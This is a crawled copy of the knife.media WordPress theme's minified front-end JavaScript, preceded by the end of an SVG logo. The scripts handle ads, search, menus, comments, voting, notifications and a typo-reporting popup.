<path d="M102.153 14.1319C102.153 14.5168 102.016 14.7092 101.74 14.7092H99.3439C99.1235 14.7092 98.9789 14.6748 98.91 14.6061C98.8825 14.5786 98.8549 14.5236 98.8274 14.4412C98.8136 14.3449 98.8067 14.2556 98.8067 14.1731C98.8067 13.8707 98.8136 13.5546 98.8274 13.2247C98.8549 12.8948 98.8756 12.613 98.8894 12.3793C98.9169 12.1456 98.9445 11.9326 98.972 11.7401C99.0133 11.5477 99.0546 11.3759 99.096 11.2247C99.1924 10.881 99.3163 10.5649 99.4678 10.2762C99.578 10.0563 99.7088 9.84322 99.8603 9.63704C100.012 9.43085 100.191 9.21779 100.397 8.99786C100.604 8.77793 100.811 8.57862 101.017 8.39992C101.224 8.22123 101.437 8.05628 101.658 7.90508C102.098 7.58893 102.436 7.40336 102.67 7.34838C102.284 7.18343 101.912 6.98412 101.554 6.75044C101.21 6.50302 100.893 6.22123 100.604 5.90508C100.508 5.79511 100.404 5.66453 100.294 5.51333C100.198 5.34838 100.094 5.15594 99.9843 4.93601C99.7639 4.4824 99.5711 4.00817 99.4058 3.51333C99.2406 2.99099 99.1579 2.59236 99.1579 2.31745C99.1579 1.65766 99.4058 1.32776 99.9017 1.32776H107.298C107.559 1.32776 107.738 1.38274 107.835 1.49271C107.945 1.63016 108 1.83635 108 2.11126V14.1319C108 14.2693 107.979 14.3931 107.938 14.503C107.897 14.5992 107.835 14.6611 107.752 14.6886C107.683 14.7023 107.594 14.7092 107.484 14.7092H105.273C105.149 14.7092 105.046 14.7092 104.963 14.7092C104.88 14.6955 104.812 14.6611 104.757 14.6061C104.701 14.5511 104.667 14.4893 104.653 14.4205C104.653 14.3381 104.653 14.235 104.653 14.1113V8.00817C104.226 8.00817 103.827 8.18687 103.455 8.54425C103.069 8.91539 102.753 9.43772 102.505 10.1113C102.381 10.4549 102.291 10.826 102.236 11.2247C102.181 11.6095 102.153 12.0288 102.153 12.4824V14.1319ZM102.484 3.43085C102.484 3.77449 102.567 4.2281 102.732 4.79168C102.897 5.3415 103.104 5.81573 103.352 6.21436C103.6 6.61298 103.868 6.81229 104.157 6.81229H104.653V1.96693C104.281 1.96693 103.958 1.99443 103.682 2.04941C103.421 2.09065 103.2 2.1525 103.021 2.23498C102.663 2.39992 102.484 2.79855 102.484 3.43085Z" fill="#007EFF"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=2.9
body_size: 11701
content:
"use strict";function getCookie(e){e=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[\]\\/+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0}function setCookie(e,t,o=365){o=new Date(Date.now()+864e5*o).toUTCString();document.cookie=`${encodeURIComponent(e)}=${encodeURIComponent(t)}; expires=${o}; path=/`}document.addEventListener("DOMContentLoaded",function(){const e=document.querySelectorAll(".popup_ad");if(e.length){const r="popup_closed_list",d=function(){try{var e=getCookie(r);return e?JSON.parse(decodeURIComponent(e)):[]}catch(e){return[]}}();e.forEach(t=>{const e=t.querySelector(".linkPopup_ad"),o=t.querySelector(".closePopup_ad"),n=null===e||void 0===e?void 0:e.dataset.track;function a(){var e;d.includes(n)||(d.push(n),e=d,e=encodeURIComponent(JSON.stringify(e)),setCookie(r,e,365)),t.remove()}n&&(d.includes(n)?t.remove():(null!==o&&void 0!==o&&o.addEventListener("click",a),null!==e&&void 0!==e&&e.addEventListener("click",a)))})}}),function(){let o=document.querySelectorAll(".widget-adfox");if(!(o.length<1)){for(let t=0;t<o.length;t++){var n=o[t].querySelector("div");if(null!==n&&0!==n.dataset.length){var a=Date.now().toString(10)+Math.random().toString(10).substr(2,5);let e=document.createElement("div");e.id="adfox_"+a,o[t].replaceChild(e,n),e.addEventListener("click",c),e.addEventListener("click",l),i(n.dataset,a,o[t])}}let e=document.createElement("script");function r(e,o){let t=e.match(/\/(\d+?)\/.+?\?(.+)$/)||[];if(t.length<=2)return o;let n=t[2].split("&");o.ownerId=t[1],o.params={};for(let t=0;t<n.length;t++){let e=n[t].split("=");1!=e.length&&"pr"!==e[0]&&(o.params[e[0]]=decodeURIComponent(e[1].replace(/\+/g," ")))}return o.params=function(o){if("undefined"==typeof knife_meta_parameters)return o;var n=["template","postid","special","category","tags","adult","promo","format","noad"];for(let e=0,t=1;e<n.length;e++,t++){var a=n[e];o["puid"+t]=knife_meta_parameters[a]||""}return o}(o.params),o}function d(e,o){return e.onStub=function(){o.classList.remove("widget-adfox--loaded")},e.onError=function(e){o.classList.remove("widget-adfox--loaded"),document.body.classList.contains("is-adminbar")&&console.error(e)},e.onLoad=function(e){var t=e.bundleParams;if(o.classList.remove("widget-adfox--loaded"),t.bannerId&&function(e){var t=localStorage.getItem("adfox-close");if(null===t)return!1;let o=JSON.parse(t),n=(new Date).getTime();for(var a in o)n>o[a]&&delete o[a];if(localStorage.setItem("adfox-close",JSON.stringify(o)),o[e]&&o[e]>n)return!0;return!1}(t.bannerId))return e.destroy();o.classList.add("widget-adfox--loaded")},e}function i(e,t,o){if(window.yaContextCb=window.yaContextCb||[],e.common)return function(e,t,o){let n={};n.containerId="adfox_"+t,n=d(n,o),n=r(e,n),window.yaContextCb.push(()=>{Ya.adfoxCode.create(n)})}(e.common,t,o),0;e.mobile&&function(e,t,o){let n={};n.containerId="adfox_"+t,n=d(n,o),n=r(e,n),window.yaContextCb.push(()=>{Ya.adfoxCode.createAdaptive(n,["tablet","phone"],{tabletWidth:1023,isAutoReloads:!0})})}(e.mobile,t,o),e.desktop&&function(e,t,o){let n={};n.containerId="adfox_"+t,n=d(n,o),n=r(e,n),window.yaContextCb.push(()=>{Ya.adfoxCode.createAdaptive(n,["desktop"],{tabletWidth:1023,isAutoReloads:!0})})}(e.desktop,t,o)}function l(t){let o=t.target||t.srcElement;if(o.hasAttribute("data-close")){t.preventDefault();let e={};t=localStorage.getItem("adfox-close");for(null!==t&&(e=JSON.parse(t)),e[o.dataset.close]=(new Date).getTime()+288e5,localStorage.setItem("adfox-close",JSON.stringify(e));this.firstChild;)this.removeChild(this.lastChild)}}function c(e){let t=e.target||e.srcElement;if(t.hasAttribute("data-event")){let e=document.createElement("img");e.src=t.dataset.event}}e.type="text/javascript",e.crossorigin="anonymous",e.src="https://an.yandex.ru/system/context.js",document.head.appendChild(e)}}();
"use strict";!function(){if("undefined"!=typeof knife_backdrop){if(void 0!==knife_backdrop.image){var e=document.createElement("div");e.classList.add("backdrop"),e.style.backgroundImage="url("+knife_backdrop.image+")",void 0!==knife_backdrop.size&&(e.style.backgroundSize=knife_backdrop.size);var o=new Image;return o.addEventListener("load",function(){document.body.insertBefore(e,document.body.firstChild)}),o.src=knife_backdrop.image}void 0!==knife_backdrop.color&&(document.body.style.backgroundColor="#"+knife_backdrop.color)}}();
"use strict";!function(){var e=document.querySelector(".post");function n(e){var t,a,n=document.createElement("iframe"),r=(t=e,(a=document.createElement("div")).classList.add("embed__loader"),t.appendChild(a),(t=document.createElement("span")).classList.add("embed__loader-bounce"),a.appendChild(t),a);return n.setAttribute("allow","autoplay"),n.setAttribute("frameborder","0"),n.setAttribute("src",e.dataset.embed),n.addEventListener("load",function(){r.parentNode.removeChild(r)}),n}null!==e&&e.addEventListener("click",function(e){var t=e.target||e.srcElement;if(null!==t.parentElement){var a=t.parentElement;if(a.classList.contains("embed")&&a.hasAttribute("data-embed")){for(e.preventDefault();a.firstChild;)a.removeChild(a.firstChild);a.appendChild(n(a))}}})}();
"use strict";!function(){const e=document.querySelector(".entry-inpost");if(null!==e&&null!==e.firstElementChild){const o=["p"];var l=document.querySelectorAll(".entry-content");if(0!==l.length){let t=l[0];1<l.length&&(t=l[Math.floor(l.length/2)]);const i=t.children;let n=Math.max(Math.floor(i.length/3),6);1<l.length&&(n=i.length);const r=document.createElement("aside");r.classList.add("aside","aside--widget"),r.appendChild(e.firstElementChild);for(let e=n;e<i.length;e++)if(!(o.indexOf(i[e].tagName.toLowerCase())<0)&&void 0!==i[e-1]){const a=i[e-1];if(!(o.indexOf(a.tagName.toLowerCase())<0)){t.insertBefore(r,i[e]);break}}r.parentNode!==t&&t.appendChild(r),e.remove()}}}();
"use strict";!function(){var e=document.querySelector(".post");if(null!==e)for(var t=e.querySelectorAll(".figure--flipper"),r=0;r<t.length;r++)t[r].addEventListener("click",function(e){"A"!==(e.target||e.srcElement).tagName&&this.classList.toggle("figure--rotate")})}();
"use strict";!function(){const o=document.querySelector(".post .figure--frame");if(null!==o){const n=o.querySelector("a.button");if(null!==n)n.addEventListener("click",e=>{e.preventDefault();const t=document.createElement("iframe");t.src=n.getAttribute("href"),t.id=n.getAttribute("data-id"),t.style.display="none",o.appendChild(t),n.textContent="...",n.classList.add("button--disabled"),n.dataset.loading&&(n.textContent=n.dataset.loading),t.addEventListener("load",()=>{t.style.display="block";const e=document.querySelector(".entry-header");e.parentNode.removeChild(e),n.parentNode.removeChild(n),setTimeout(()=>{t.height=t.contentWindow.document.body.scrollHeight,t.contentWindow.focus()},200),(()=>{const e=window.parent.document.querySelector(".post");var t=window.parent.document.documentElement.scrollTop;t+=e.getBoundingClientRect().top;var o=window.parent.document.querySelector(".header");const n=window.parent.getComputedStyle(o);if(t-=parseInt(n.getPropertyValue("height")),"scrollBehavior"in document.documentElement.style)return window.parent.scrollTo({top:t,behavior:"smooth"});window.scrollTo(0,t)})()})})}}();
"use strict";!function(){document.getElementById("toggle-search").addEventListener("click",e=>{e.preventDefault(),e.stopPropagation();let t=document.getElementById("explorer");null!==t&&t.parentNode.removeChild(t),t=(e=>{let t=document.createElement("div");t.classList.add("explorer"),t.setAttribute("id","explorer");let n=document.createElement("div");n.classList.add("explorer__header"),t.appendChild(n);let o=document.createElement("button");o.classList.add("explorer__header-close"),n.appendChild(o);var l=document.getElementById("wpadminbar");l&&window.scrollY<l.clientHeight&&(n.style.marginTop=l.clientHeight-window.scrollY+"px");let d=window.scrollY;e.classList.add("is-login"),e.style.top=-d+"px";const r=()=>{e.removeChild(t),document.removeEventListener("keydown",c),e.classList.remove("is-login"),e.style.top="",window.scrollTo(0,d)},c=e=>{27===e.keyCode&&r()};o.addEventListener("click",r),document.addEventListener("keydown",c);let s=document.createElement("form");s.classList.add("explorer__form"),t.appendChild(s);let i=document.createElement("input");i.classList.add("explorer__form-input"),i.setAttribute("placeholder",knife_search_options.placeholder||""),s.appendChild(i),setTimeout(function(){i.focus()},100);let a=document.createElement("button");return a.classList.add("explorer__form-submit","icon","icon--right"),a.setAttribute("type","submit"),s.appendChild(a),s.addEventListener("submit",e=>{e.preventDefault(),document.location.href="/search/#gsc.q="+i.value}),document.body.appendChild(t),t})(document.body)});(()=>{let e=document.querySelector(".search .gcse-search");if("undefined"==typeof knife_search_options||null===e)return;let t=e.getAttribute("data-placeholder");window.__gcse={callback:function(){document.querySelector("input.gsc-input").placeholder=t}};let n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src="https://cse.google.com/cse.js?cx="+knife_search_options.id;let o=document.getElementsByTagName("script")[0];o.parentNode.insertBefore(n,o)})()}();
"use strict";!function(){var t,n,i=document.getElementById("toggle-menu"),r=document.querySelector(".header");function s(e){for(var t=r.parentElement.firstChild;t&&t!==r;)1==t.nodeType&&(t.style.display=e),t=t.nextSibling}function l(e){if((e.target||e.srcElement)===t)return e.stopPropagation(),t.removeEventListener("click",l),i.click()}null!==i&&(t=document.body,n=0,i.addEventListener("click",function(e){return e.preventDefault(),i.classList.toggle("toggle--expand"),r.querySelector(".navbar").classList.toggle("navbar--expand"),t.classList.contains("is-navbar")?(t.classList.remove("is-navbar"),t.style.top="",t.removeAttribute("onclick",""),window.scrollTo(0,n),s("")):(n=window.scrollY,t.classList.add("is-navbar"),t.style.top=-n+"px",t.setAttribute("onclick",""),t.addEventListener("click",l),s("none"))}))}();
"use strict";!function(){if("undefined"!=typeof knife_horror_popup){const o=document.querySelector(".header");function d(e){for(var t=o.parentElement.firstChild;t&&t!==o;)1==t.nodeType&&(t.style.display=e),t=t.nextSibling}(()=>{const t=document.createElement("div");t.classList.add("horror"),document.body.appendChild(t),(e=>{const t=document.createElement("div");t.classList.add("horror__stars","horror__stars--small"),e.appendChild(t);const o=document.createElement("div");o.classList.add("horror__stars","horror__stars--medium"),e.appendChild(o);const r=document.createElement("div");r.classList.add("horror__stars","horror__stars--large"),e.appendChild(r)})(t);const e=document.createElement("div");e.classList.add("horror__inner"),t.appendChild(e);var o=knife_horror_popup.labels||[];const r=document.createElement("p");r.textContent=o[Math.floor(Math.random()*o.length)],e.appendChild(r);const n=document.createElement("button");n.textContent=knife_horror_popup.button||"",e.appendChild(n),document.body.classList.add("is-horror"),d("none"),n.addEventListener("click",e=>{e.preventDefault(),setTimeout(()=>{document.body.removeChild(t)},500),t.classList.add("horror--hide"),document.body.classList.remove("is-horror"),d("")})})()}}();
"use strict";!function(){let i=document.getElementById("comments");if(null===i)return;if("undefined"==typeof knife_id_handler)return;const l=(e,t)=>{var n=e.split(".");if(1<n.length){var[s,n]=n;if(void 0!==knife_id_handler[s][n])return knife_id_handler[s][n]}return void 0!==knife_id_handler[e]?knife_id_handler[e]:t||""},c=["vkontakte","google","yandex"],o=l("post",null);if(null===o)return;let m=!1,a={};const d=(e,t)=>{let n=document.createElement(e);if(t.hasOwnProperty("class")&&n.classList.add(t.class),t.hasOwnProperty("classes")&&t.classes.forEach(e=>{n.classList.add(e)}),t.hasOwnProperty("text")&&(n.textContent=t.text),t.hasOwnProperty("html")&&(n.innerHTML=t.html),t.hasOwnProperty("attributes"))for(var s in t.attributes)n.setAttribute(s,t.attributes[s]);return t.hasOwnProperty("parent")&&t.parent.appendChild(n),n},u=t=>{let n=t+window.pageYOffset-24;t=document.querySelector(".header");if(null!==t){let e=window.getComputedStyle(t);n-=parseInt(e.getPropertyValue("height"))}if("scrollBehavior"in document.documentElement.style)return window.scrollTo({top:n,behavior:"smooth"});window.scrollTo(0,n)},p=(e,t)=>{let n=JSON.parse(localStorage.getItem("knife_id_unsent"))||{};n[o]={text:e,reply:t},localStorage.setItem("knife_id_unsent",JSON.stringify(n))},v=e=>{var t=(JSON.parse(localStorage.getItem("knife_id_unsent"))||{})[o]||{};return t.reply===e&&t.text||""},_=(e,t,n="%d")=>{const s=t[4<e%100&&e%100<20?2:[2,0,1,1,1,2][e%10<5?e%10:5]];return s.replace(n,e)},f=(e,t)=>{let n=_(t.comments,l("notifications.common"),"%3$d"),s=l("notifications.single");1<t.parents.size&&(s=l("notifications.plural"));var r=d("em",{text:(e=>{const t=document.createElement("textarea");return t.innerHTML=e,t.value})(t.title)});n=n.replace("%1$s",r.outerHTML),n=n.replace("%2$s",s),d("a",{classes:["comments__notifications-report"],parent:e,attributes:{href:t.slug+"#comments",target:"_blank"},html:n})},h=(o,a)=>{const i={};w("/id/notifications","GET",{},e=>{if(!((e=e||[]).length<1)){const t=d("button",{classes:["comments__form-bell"],attributes:{type:"button",title:l("form.notify")},parent:o});d("span",{classes:["icon","icon--notify"],parent:t}),d("strong",{text:e.length<100?e.length:"99+",parent:t});const s=d("div",{classes:["comments__notifications"],parent:o});let n=[];e.forEach(e=>{var t=e.post_id;i.hasOwnProperty(t)||(i[t]={comments:0},i[t].parents=new Set),n.push(e.id),i[t].slug=e.slug,i[t].title=e.title,i[t].parents.add(e.parent),i[t].comments++});for(const r in i)f(s,i[r]);t.addEventListener("click",e=>{e.preventDefault(),((e,t)=>{if(e.length<1)return t();w("/id/notifications","POST",{comments:e},e=>t())})(n,()=>{t.classList.add("comments__form-bell--viewed")}),n=[],s.classList.toggle("comments__notifications--visible")}),a.parentNode.insertBefore(s,a.nextSibling)}})},g=(e,t)=>{let n=new Image;e.appendChild(n);let s=l("comments.noavatar");n.onerror=()=>{n.setAttribute("src",s)},n.onload=()=>{n.removeAttribute("loading")},n.setAttribute("loading",!0),n.setAttribute("src",t.avatar),n.setAttribute("loading","lazy"),n.setAttribute("alt",t.name)},r=(t,e)=>{let n=d("a",{class:"comments__item-time",text:(e=>{let t=new Date(e),n={hour:"numeric",minute:"numeric",month:"numeric",day:"numeric"};return t.getFullYear()<(new Date).getFullYear()&&(n.year="numeric"),t.toLocaleString("ru",n)})(e.created),attributes:{href:`#comment-${e.id}`},parent:t});n.addEventListener("click",e=>{e.preventDefault(),history.pushState({},"",n.href),u(t.getBoundingClientRect().top)})},b=(e,t)=>{let n=d("div",{class:"comments__item-warning",parent:e});return"removed"===t&&(n.textContent=l("comments.removed")),"blocked"===t&&(n.textContent=l("comments.blocked")),e},y=(t,n)=>{var e=parseInt(n.plus)-parseInt(n.minus);t.className="comments__item-vote",n.self&&t.classList.add("comments__item-vote--voted"),0<e&&t.classList.add("comments__item-vote--plus"),e<0&&t.classList.add("comments__item-vote--minus");let s=d("button",{classes:["icon","icon--vote"],parent:t});"plus"===n.vote&&(s.classList.remove("icon--vote"),s.classList.add("icon--voted"),t.classList.add("comments__item-vote--voted")),d("span",{text:e,attributes:{title:`+${n.plus} / -${n.minus}`},parent:t});let r=d("button",{classes:["icon","icon--vote"],parent:t});"minus"===n.vote&&(r.classList.remove("icon--vote"),r.classList.add("icon--voted"),t.classList.add("comments__item-vote--voted")),s.addEventListener("click",e=>{if(e.preventDefault(),!m)return q();for(s.classList.contains("icon--voted")&&(n.plus=parseInt(n.plus)-1,delete n.vote,w(`/id/ratings?comment=${n.id}&vote=plus`,"DELETE")),s.classList.contains("icon--vote")&&(n.plus=parseInt(n.plus)+1,n.vote="plus",w(`/id/ratings?comment=${n.id}&vote=plus`,"POST"));t.lastChild;)t.removeChild(t.lastChild);y(t,n)}),r.addEventListener("click",e=>{if(e.preventDefault(),!m)return q();for(r.classList.contains("icon--voted")&&(n.minus=parseInt(n.minus)-1,delete n.vote,w(`/id/ratings?comment=${n.id}&vote=minus`,"DELETE")),r.classList.contains("icon--vote")&&(n.minus=parseInt(n.minus)+1,n.vote="minus",w(`/id/ratings?comment=${n.id}&vote=minus`,"POST"));t.lastChild;)t.removeChild(t.lastChild);y(t,n)})},L=(e,t)=>{if(e.setAttribute("data-id",t.id),"visible"!==t.status)return b(e,t.status);t.name=t.name||l("comments.anonymous"),t.content=`<p>${t.content.replace(/(\r\n)/g,"\n").replace(/(\n){2,}/g,"</p><p>").replace(/(\n)/g,"<br>")}</p>`,e.setAttribute("data-name",t.name);var n=d("div",{class:"comments__item-avatar",parent:e});g(n,t);var s=d("div",{class:"comments__item-header",parent:e});r(e,t),d("span",{class:"comments__item-name",text:t.name,parent:s}),d("div",{class:"comments__item-content",html:t.content,parent:e});n=d("div",{class:"comments__item-footer",parent:e});((r,o,a)=>{let e=d("button",{class:"comments__item-button",text:l("comments.reply"),parent:r});e.addEventListener("click",e=>{if(e.preventDefault(),!m)return q();i.querySelectorAll(".comments__item-form").forEach(e=>{e.parentNode.removeChild(e)});let t=S();t.classList.add("comments__item-form"),t.setAttribute("data-reply",o.id),a.insertBefore(t,r.nextSibling);let n=d("button",{class:"comments__item-cancel",text:l("form.cancel"),parent:t.querySelector(".comments__form-footer")});n.addEventListener("click",e=>(e.preventDefault(),t.parentNode.removeChild(t)));let s=t.querySelector(".comments__form-text");s.setAttribute("placeholder",l("form.reply")),s.value=v(o.id),s.focus(),s.addEventListener("input",()=>{p(s.value,o.id)})})})(n,t,e);s=d("div",{class:"comments__item-vote",parent:n});return y(s,t),l("action")?((e,t,n)=>{let s=d("button",{class:"comments__item-button",text:l("comments.remove"),parent:e});s.addEventListener("click",e=>{e.preventDefault();e={remove:t.id};k(e,s,()=>{for(var e=n.querySelector(".comments__item-children");n.lastChild;)n.removeChild(n.lastChild);b(n,"removed"),null!==e&&n.appendChild(e)})});let r=d("button",{class:"comments__item-button",text:l("comments.block"),parent:e});return r.addEventListener("click",e=>{e.preventDefault();e={block:t.id};k(e,r,()=>{for(var e=n.querySelector(".comments__item-children");n.lastChild;)n.removeChild(n.lastChild);b(n,"blocked"),null!==e&&n.appendChild(e)})}),n})(n,t,e):(t.self&&((e,t,n)=>{let s=d("button",{class:"comments__item-button",text:l("comments.remove"),parent:e});s.addEventListener("click",e=>{e.preventDefault();e=`/id/comments/${t.id}`;w(e,"DELETE",{},()=>{for(var e=n.querySelector(".comments__item-children");n.lastChild;)n.removeChild(n.lastChild);b(n,"removed"),null!==e&&n.appendChild(e)})})})(n,t,e),e)},x=e=>{let t=d("div",{class:"comments__item"});if(t=L(t,e),null===e.parent)return i.appendChild(t);let n=i.querySelector(`[data-id="${e.parent}"]`);if(null===n)return i.appendChild(t);let s=n.querySelector(".comments__item-children");null===s&&(s=d("div",{class:"comments__item-children",parent:n})),"visible"===e.status&&(t=((t,e,n)=>{if(!t.hasAttribute("data-name"))return n;let s=d("a",{class:"comments__item-replied",html:'<span class="icon icon--reply"></span>',attributes:{href:`#comment-${e.parent}`},parent:n.querySelector(".comments__item-header")});return d("span",{text:t.getAttribute("data-name"),parent:s}),s.addEventListener("click",e=>{e.preventDefault(),history.pushState({},"",s.href),u(t.getBoundingClientRect().top)}),n})(n,e,t));e=n.getAttribute("data-level")||0,e=parseInt(e)+1;return t.setAttribute("data-level",e),2<e&&s.classList.add("comments__item-children--deepest"),s.appendChild(t)},C=n=>{let e=`/id/comments?post=${o}`,s=n.getAttribute("data-reply");s&&(e+=`&parent=${s}`);var t={content:n.querySelector("textarea").value};let r=n.querySelector(".comments__form-submit");r.setAttribute("disabled","disabled"),$(!1),w(e,"POST",t,t=>{t=t.comments||[];if(0<t.length){n.reset(),s&&n.parentNode.removeChild(n);let e=x(t[0]);u(e.getBoundingClientRect().top)}return r.removeAttribute("disabled"),(()=>{let e=JSON.parse(localStorage.getItem("knife_id_unsent"))||{};delete e[o],localStorage.setItem("knife_id_unsent",JSON.stringify(e))})()})},S=()=>{let t=d("form",{class:"comments__form"}),e=d("textarea",{class:"comments__form-text",attributes:{placeholder:l("form.placeholder")},parent:t}),n=l("form.authorize");m&&(n=l("form.submit"),e.setAttribute("required","required"));var s=d("div",{class:"comments__form-footer",parent:t});let r=d("button",{classes:["comments__form-submit","button","button-variant__primary"],attributes:{type:"submit"},text:n,parent:s});t.addEventListener("submit",e=>(e.preventDefault(),m?void C(t):q()));const o=()=>{window.setTimeout(()=>{e.style.height="auto",e.style.height=`${e.scrollHeight+40}px`},0)};return e.addEventListener("keydown",e=>{13==e.keyCode&&(e.metaKey||e.ctrlKey)&&r.click(),o()}),e.addEventListener("paste",o),t},E=e=>{if(e=e||l("error"),!i.classList.contains("comments--expand"))return console.error(e);let t=i.querySelector(".comments__form");if(null===t)return console.error(e);let n=i.querySelector(".comments__error");null===n&&(n=d("p",{class:"comments__error"})),n.textContent=e,t.parentNode.insertBefore(n,t.nextSibling),u(t.getBoundingClientRect().top)},k=(e,n,s)=>{let t=new FormData;for(var r in t.append("action",l("action")),t.append("nonce",l("nonce")),e)t.append(r,e[r]);n.setAttribute("disabled","disabled");let o=new XMLHttpRequest;o.open("POST",l("ajaxurl")),o.send(t),o.onload=()=>{var e=i.querySelector(".comments__error");null!==e&&i.removeChild(e),n.removeAttribute("disabled");try{var t=JSON.parse(o.responseText);if(!t.success)return E(t.data);if("function"==typeof s)return s(t.data||{})}catch(e){return console.error(e),E()}}},w=(e,t,n,s)=>{const r=new XMLHttpRequest;r.open(t,e,!0),r.setRequestHeader("Content-Type","application/json"),r.onload=()=>{var e=i.querySelector(".comments__error");null!==e&&i.removeChild(e);try{var t=JSON.parse(r.responseText);if(200!==r.status)return E(t.message||l("error"));if("function"==typeof s)return s(t.result||{})}catch(e){return console.error(e),E()}},void 0===n&&(n={}),r.send(JSON.stringify(n))},q=()=>{let e=document.body,t=d("div",{class:"login"}),n=d("div",{class:"login__popup",parent:t});d("h3",{class:"login__popup-heading",text:l("login.heading"),parent:n}),d("p",{class:"login__popup-helper",text:l("login.helper"),parent:n}),c.forEach(e=>{var t=d("a",{classes:["login__popup-button",`login__popup-button--${e}`],text:l(`login.${e}`),attributes:{href:`/id/profiles/${e}`,target:"_blank",rel:"opener"},parent:n});d("span",{classes:["icon",`icon--${e}`],parent:t})}),d("p",{class:"login__popup-policy",html:l("login.policy"),parent:n});let s=d("button",{class:"login__popup-close",parent:n}),r=window.scrollY;e.classList.add("is-login"),e.style.top=-r+"px";const o=()=>{document.removeEventListener("keydown",a),t.parentNode===e&&e.removeChild(t),e.classList.remove("is-login"),e.style.top="",window.scrollTo(0,r)};s.addEventListener("click",o);const a=e=>{if(27===e.keyCode)return o()};document.addEventListener("keydown",a);const i=e=>{if("reload"===e.data)return o(),window.removeEventListener("message",i),A()};window.addEventListener("message",i),e.appendChild(t)},$=(e=!0)=>{for(;i.lastChild;)i.removeChild(i.lastChild);(e=>{if(!l("question.message"))return;var t=d("div",{class:"comments__question",parent:e});l("question.avatar")&&d("div",{class:"comments__question-avatar",text:l("question.avatar"),parent:t});e=d("h4",{class:"comments__question-caption",parent:t});l("question.author")&&d("p",{text:l("question.author"),class:"comments__question-author",parent:e}),d("p",{text:l("question.message"),class:"comments__question-message",parent:e})})(i);var t=document.location.hash.match(/^#comment-(\d+)/)||[];1<t.length&&(e=!1);let n=S();i.appendChild(n);let s=n.querySelector(".comments__form-text");s.textContent=v(0),s.addEventListener("input",()=>{p(s.value,0)}),((e,t,n)=>{if(void 0===t)return;var s=d("div",{class:"comments__form-badge",parent:e.querySelector(".comments__form-footer")});g(s,t),d("span",{text:t.name,parent:s}),h(s,e);let r=d("button",{classes:["comments__form-exit","icon","icon--exit"],attributes:{type:"button",title:l("form.exit")},parent:e});r.addEventListener("click",e=>{e.preventDefault(),n.classList.remove("comments--expand"),w("/id/logout","POST",{},()=>{setTimeout(A,300)})})})(n,a.identity,i);let r=a.comments||[];!0===e&&8<r.length&&((e=>{i.classList.add("comments--folded");var t=d("div",{class:"comments__expand",parent:i});let n=d("button",{class:"comments__expand-button",text:_(e,l("comments.expand")),attrubutes:{type:"button"},parent:t});n.addEventListener("click",e=>{e.preventDefault(),$(!1),u(i.getBoundingClientRect().top)})})(r.length),r=r.slice(0,8)),r.forEach(e=>{void 0!==e.id&&x(e)}),i.classList.add("comments--expand"),!1===e&&i.classList.remove("comments--folded"),(t=>{if(!(t.length<1)){let e=i.querySelector(`[data-id="${t[1]}"]`);null!==e&&u(e.getBoundingClientRect().top)}})(t)},A=()=>{w(`/id/comments?post=${o}`,"GET",{},e=>(m=!1,e.identity&&(m=!0),a=e,$()))};A()}();
"use strict";!function(){function c(e,t){return knife_mistype_reporter.hasOwnProperty(e)?knife_mistype_reporter[e]:t||""}function d(t,n){let o=document.querySelector(".mistype");null!==o&&o.parentNode.removeChild(o),o=document.createElement("div"),o.classList.add("mistype"),document.body.appendChild(o);const e=document.createElement("div");e.classList.add("mistype__popup"),o.appendChild(e);const d=document.createElement("h3");d.classList.add("mistype__popup-heading"),d.textContent=c("heading"),e.appendChild(d);const i=document.createElement("p");i.classList.add("mistype__popup-marked"),i.textContent=t,e.appendChild(i);const a=document.createElement("textarea");a.classList.add("mistype__popup-comment"),a.setAttribute("placeholder",c("textarea")),a.setAttribute("maxlength",300),e.appendChild(a);const r=document.createElement("button");r.classList.add("mistype__popup-submit","button"),r.textContent=c("button","Send"),e.appendChild(r),r.addEventListener("click",function(e){e.preventDefault(),function(e,t,n){e={nonce:c("nonce"),time:c("time"),comment:t,context:n,marked:e,location:document.location.href};const o=new XMLHttpRequest;o.open("POST",c("ajaxurl")+"/mistype"),o.setRequestHeader("Content-Type","application/json"),o.send(JSON.stringify(e))}(t,a.value,n),o.parentNode.removeChild(o)});const s=document.createElement("button");s.classList.add("mistype__popup-close"),s.addEventListener("click",()=>{o.parentNode.removeChild(o)}),e.appendChild(s);const p=e=>{27===e.keyCode&&o.parentNode.removeChild(o),document.removeEventListener("keydown",p)};document.addEventListener("keydown",p)}"undefined"!=typeof knife_mistype_reporter&&document.addEventListener("keydown",function(e){if("Enter"===e.key&&e.ctrlKey){const n=window.getSelection().toString();let t=window.getSelection().getRangeAt(0).startContainer;t.nodeType!==Node.ELEMENT_NODE&&(t=t.parentElement);for(const o of[".entry-content > *",".entry-header__title",".entry-header__lead"]){let e=t;for(;e.parentElement;)if(e=e.parentElement,e.matches(o)){t=e;break}}let e=t.textContent;500<e.length&&(e=e.substring(0,500)+"…"),0<n.length&&d(n.substring(0,300),e)}})}();
"use strict";!function(){var d,e=document.querySelector(".post");null!==e&&(d=document.body,e.addEventListener("click",function(e){var t,n,c=e.target||e.srcElement;function r(e){e=e.target||e.srcElement;e!==t&&!e.classList.contains("reference__content-close")||(t.parentNode.removeChild(t),c.removeAttribute("data-active"),d.classList.remove("is-reference"))}c.hasAttribute("data-body")&&(null!==(t=document.getElementById("reference"))&&t.parentNode.removeChild(t),t=function(e){var t=document.createElement("div");t.classList.add("reference"),t.setAttribute("id","reference");var n=document.createElement("div");return n.classList.add("reference__content"),n.innerHTML=e,t.appendChild(n),(e=document.createElement("button")).classList.add("reference__content-close"),n.appendChild(e),d.appendChild(t),t}(c.getAttribute("data-body")),n=t,e=c,e=c.getBoundingClientRect().top+document.documentElement.scrollTop,n.style.top=e+"px",c.setAttribute("data-active",!0),d.classList.add("is-reference"),t.addEventListener("click",r),t.addEventListener("touchend",r))}))}();
